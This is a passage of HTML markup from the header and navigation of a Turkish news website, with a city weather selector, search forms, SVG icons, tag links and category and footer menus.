                                                                            <li data-city="karaman" onclick="getWeather(70)">Karaman</li>
                                                                            <li data-city="kirikkale" onclick="getWeather(71)">Kırıkkale</li>
                                                                            <li data-city="batman" onclick="getWeather(72)">Batman</li>
                                                                            <li data-city="sirnak" onclick="getWeather(73)">Şırnak</li>
                                                                            <li data-city="bartin" onclick="getWeather(74)">Bartın</li>
                                                                            <li data-city="ardahan" onclick="getWeather(75)">Ardahan</li>
                                                                            <li data-city="igdir" onclick="getWeather(76)">Iğdır</li>
                                                                            <li data-city="yalova" onclick="getWeather(77)">Yalova</li>
                                                                            <li data-city="karabuk" onclick="getWeather(78)">Karabük</li>
                                                                            <li data-city="kilis" onclick="getWeather(79)">Kilis</li>
                                                                            <li data-city="osmaniye" onclick="getWeather(80)">Osmaniye</li>
                                                                            <li data-city="duzce" onclick="getWeather(81)">Düzce</li>
                                                                    </ul>
                            </div>
                        </div>
                     </div>
                </div>
                <div class="hd-top-right">
                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://yer6.net/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://yer6.net/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://yer6.net/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="hd-bot">
        <div class="container">
            <div class="hd-bot-flex">
                <div class="hd-bot-right">
                    <nav>
                        <ul id="menu-anamenu" class="menu"><li id="menu-item-52209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52209"><a href="https://yer6.net/bilim-teknoloji/">Bilim Teknoloji</a></li>
<li id="menu-item-52210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52210"><a href="https://yer6.net/eglence/">Eğlence</a></li>
<li id="menu-item-52211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52211"><a href="https://yer6.net/ekonomi/">Ekonomi</a></li>
<li id="menu-item-52212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52212"><a href="https://yer6.net/guncel/">Güncel</a></li>
<li id="menu-item-52213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52213"><a href="https://yer6.net/saglik/">Sağlık</a></li>
<li id="menu-item-52214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52214"><a href="https://yer6.net/yasam/">Yaşam</a></li>
</ul>                    </nav>
                </div>
                <div class="hd-top-right">
                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://yer6.net/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://yer6.net/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://yer6.net/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://yer6.net/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://yer6.net/tag/zuzu-zuhal-neccar/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zuzu Zuhal Neccar.</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zuccaciye/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Züccaciye</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zorkun-cocuk-senligi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorkun Çocuk Şenliği</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zlombol-rallisi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zlombol Rallisi</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/ziyaretci-oyunu/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Ziyaretçi oyunu</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zihinsel-saglik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zihinsel sağlık</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zeynep-okten/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zeynep Ökten</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zeynel-yildiz/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zeynel Yıldız</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zerhun-dizisi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zerhun dizisi</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zerhun/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zerhun</a>
                    </li>
                            </ul>
        </div>
    </div>
</header>

<div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-anamenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52209"><a href="https://yer6.net/bilim-teknoloji/">Bilim Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52210"><a href="https://yer6.net/eglence/">Eğlence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52211"><a href="https://yer6.net/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52212"><a href="https://yer6.net/guncel/">Güncel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52213"><a href="https://yer6.net/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52214"><a href="https://yer6.net/yasam/">Yaşam</a></li>
</ul>      <h3>footer</h3>
        <ul id="menu-footer" class="menu"><li id="menu-item-51513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>      <h3>Anamenu</h3>
        <ul id="menu-anamenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52209"><a href="https://yer6.net/bilim-teknoloji/">Bilim Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52210"><a href="https://yer6.net/eglence/">Eğlence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52211"><a href="https://yer6.net/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52212"><a href="https://yer6.net/guncel/">Güncel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52213"><a href="https://yer6.net/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52214"><a href="https://yer6.net/yasam/">Yaşam</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

<div class="overlay"></div>
<div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
